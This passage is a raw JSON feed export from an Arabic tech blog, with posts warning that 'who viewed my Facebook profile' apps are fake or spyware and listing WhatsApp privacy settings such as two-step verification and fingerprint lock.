Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1364839547791117599\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1364839547791117599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/11\/How-do-you-keep-your-credit-card-account-safe-from-hackers-while-registering-online.html","title":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY0qAi3Yx87qW-22r6Ud_GzzW0Q6ITWgdYhSVtdpb1aczSAOKypPZXvqf01fFSqSt86rZHxKU4Buc_OvaYsWjhGn44vHrb7GkhxSOP6YngnBAtsZyekT1dDSiCW4hv_I6wv1c5urgs3-kMHmAvrr0mT7rZw5EI0bBQzv4jR65Jhhu7wEE8z0WXSnjJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3665284065699014279"},"published":{"$t":"2021-03-27T07:12:00.002-07:00"},"updated":{"$t":"2023-01-08T10:08:12.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"معرفة من زاز حسابي في الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"معرفة من زار بروفايلك,معرفة من زار بروفايلك على الفيس بوك للاندرويد,معرفة من زار بروفايلك على الفيس بوك بدون برامج,معرفة من زار بروفايلك على الفيس بوك,معرفة من زار بروفايلك على الفيس بوك بدون برامج للاندرويد,الطريقة الصحيحة لمعرفة من زار بروفايلك على الفيس بوك,معرفة من زار صفحتك الشخصية على الفيسبوك,من زار بروفايلك على الفيس بوك للاندرويد,كيفية معرفة من زار بروفايلك ع الفيس بوك,معرفة من زار بروفايلك على الفيس بوك 2021,معرفة مين زار صفحتك علي الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من زار حسابي في الفيسبوك أو من دخل بروفيل الخاص بي في حسابي على الفيس بوك ؟ هذه الكلمة أصبحت حديث العديد من مستخدمي الفيسبوك و أغلبهم تجدهم لا يعرفون شيئ بخصوص الفيسبوك أو بعض مواقع التواصل أو التقنية بصفة عامة، تجدهم يتبعون بعض الشروحات في اليوتيوب و يطبقونها، تجدهم يتبعون خرافات بعض التطبيقات الكاذبة ، تجدهم يصدقون أي عنوان تطبيق ويحملونه و يعملون به و...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s640\/social-media-763731_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة من زاز حسابي في الفيسبوك\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/w640-h424\/social-media-763731_640.jpg\" title=\"معرفة من زاز حسابي في الفيسبوك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكن بصراحة كل هذه التطبيقات الخاصة بالإختراق مثلا أو التجسس و خاصة الخاصة بالفيسبوك و الانستقرام و غيرها من مواقع التواصل الإجتماعي المشهورة فهي صعبة الإختراق أو التجسس لأنها شركات ضخمة و قوية و لا يستطيع التجسس عليها أو على مستخدميها إلا الهاكر المحترف و عندما نقول هاكر ليس يعني يتبع بعض الشروحات و يطبقها لا، بل يجب أن يكون يعرف جميع الأكواد البرمجية التي تم إنشاء تلك التطبيقات و المواقع بها، و بالنسبة للتطبيقات الخاصة بمعرفة من زار حسابي فيسبوك و غيرها فهي كلها كاذبة أو هي عبارة عن فيروس أو تقوم بالتجس عليك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق من زار بروفايلي على الفيسبوك هي تطبيقات كاذبة 100% لأن الفيسبوك لا تتيح هذه الميزة بتاتا، كيف تريد أنت أن يقوم أحد الأشخاص أن ينشأ تطبيق خاص بمعرفة من زار حسابك على\u003Ca href=\"https:\/\/www.blogadse.com\/search?q=facebook\" target=\"_blank\"\u003E الفيسبوك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض التطبيقات تعطيك هذه الميزة لكن إعلم أنك بعد تحميلك لتلك التطبيق و تعطيه صلاحيات الوصول الى ملفاتك أو أي شيئ فأنت على وشك الإختراق أو التجسس عليك ، لذلك لا أنصحك بتحميل أي تطبيق من هذه التطبيقات الخرافية، إذا كان تطبيق تابع لشركة فيسبوك أو جوجل أو أي شركة موثوقة فلا مانع، لكن تحميل تطبيق خاص ببعض الأشخاص المبرمجين فكن على يقين أنك في خطر و \u003Ca href=\"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\" target=\"_blank\"\u003Eلحماية نفسك من التجسس أو سرقة بياناتك\u003C\/a\u003E فيجب ان تتخطى هذه التطبيقات بالكامل.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3665284065699014279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html","title":"معرفة من زاز حسابي في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s72-w640-h424-c\/social-media-763731_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2038984874099912497"},"published":{"$t":"2020-11-30T13:22:00.003-08:00"},"updated":{"$t":"2023-01-08T10:51:16.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"واتساب"}],"title":{"type":"text","$t":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"حماية الفيسبوك من الاختراق نهائيا,حماية حساب جوجل من الاختراق او السرقة,كيف تحمي حسابك الواتساب من الاختراق,حماية الواتس اب من الاختراق,كيف يمكن حماية الواتساب من الاختراق,حماية حساب الواتس آب من الأختراق,حماية الواتساب من اختراق,طريقة حماية الواتساب من الاختراق,طريقة تأمين حساب الواتس آب من الاختراق,حماية حساب الواتس من الاختراق,شرح حماية حساب الواتس آب من الاختراق,طريقة حماية الواتس اب من الاختراق,تأمين الواتس آب من الاختراق\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;تطبيق واتساب يعتبر من اهم و أفضل التطبيقات المستعملة للتواصل مع مع الاصدقاء والعملاء، و كما نعرف ان العديد من مواقع التواصل الاجتماعي تكون خطيرة بالنسبة للمستخدمين و التي تتعرض للإختراق مثل الفيسبوك و الانستقرام، و لكن هل فكرت يوما ان حسابك في واتساب هل\u0026nbsp; يتم إختراقه ام لا ؟؟\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s724\/28.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"724\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/w640-h360\/28.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي هذا الدرس سنقدم لكم أفضل و أهم 3 خطوات يجب عليك إستعمالها او تفعيلها على الواتساب من أجل ضمان حماية حسابك.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eالتحقق بخطوتين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eميزة التحقق بخطوتين في الواتساب تعتبر من أهم الميزات التي تمت إضافتها واتس أب على تطبيقها حيث تستطيع من خلالها ان تحصل على كود بين مكون من 4 أرقام و هذا من أجل حماية حسابك من الاختراق.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/s725\/25.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI4VJUxUXuCT4AJxzVjAevyF_Fec-LlD_ZclWxg82vjvgFUrGishAaY1srPL-Kb3-3e22k0U1u0wDpVEr2i1tm5K1851wGjKA2x2QUK9_SkpSOL3G3mqm6hJKxtsWqONn-zhJnjypQvA\/w640-h360\/25.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التحقق بخطوتين في الواتس اب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003Eميزة التعرف على الوجه أو البصمة في الدردشة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعتبر هذه الميزة أيضا خطوة أساسية و جيدة حيث تمكنك من حماية خصوصيتك على حسابك في الواتساب و لا يستطيع أي أحد ان يقرأ الرسائل الخاصة بك إلا بعد أن تقوم بتفعيل البصمة او ميزة التعرف على الوجه.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/s725\/26.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qUJjan2sMDNP0QMP6VKzu55pOxryU8uIj8syOH9Pm9gy7HP4V8coS0mJgRSR2vDLH19U6qzOILRO3Wtkftlbe4cjmzc7Wsf_qIF52spKcz4Rm1p3OIeGws9WuZidNOwn4OnFaQbVRwg\/w640-h360\/26.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eميزة التعرف على الوجه و البصمة في الواتساب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eإضافتك في المجموعات والاطلاع على معلوماتك.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eالآن يستطيع اي شخص ان يقوم بإضافتك الى مجموعات واتس اب و بدون الموافقة منك، و يستطيع جميع الاشخاص في المجموعة رؤية رقمك و معلوماتك، و لكن أضافت واتساب ميزة التحكم في هذا الأمر و يمكنك ان تقوم بالتعديل عليه و تجعل اصدقاء تختارهم انت فقط هم من يستطيعون إضافتك الى المجموعات.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/s725\/27.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" border=\"0\" data-original-height=\"408\" data-original-width=\"725\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwL5KkjMS3zA8tNCscEVSuwmKYdvHT0N0h7J-YPFwpKglR6OCIHbd_1ZjJtzATEBme2fbw32ohhlX3IXWx_CCd7hChlzVzFf9SJOdTCX9802blLUjOHjvrUAWvOHVXwbBRXUXtUIFf9bs\/w640-h360\/27.jpg\" title=\"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتأمين خصوصية حساب واتس أب\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2038984874099912497\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2038984874099912497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/WhatsApp .html","title":"3 إعدادات مهمة يجب عليك تفعيلها في الواتساب من أجل حماية خصوصيتك و تأمين حسابك من الإختراق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhPZDRNlCVtNvf5nkoRQcPrATLUJuonBqroRE7Ws2ho34m6pu6ezcGB03TnOqZhmTd2ZbBXLtRWq7Bw7dgZqw_RLcyISYH1T2SshTVNHxOpsNCq98rOrEqkled_zHIJs-ZtPkjMb0BXQ\/s72-w640-h360-c\/28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?alt=json-in-script&max-results=8&callback=jQuery321021687814019402052_1768671179378&_=1768671179379
body_size: 31370
content:
// API callback
jQuery321021687814019402052_1768671179378({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح 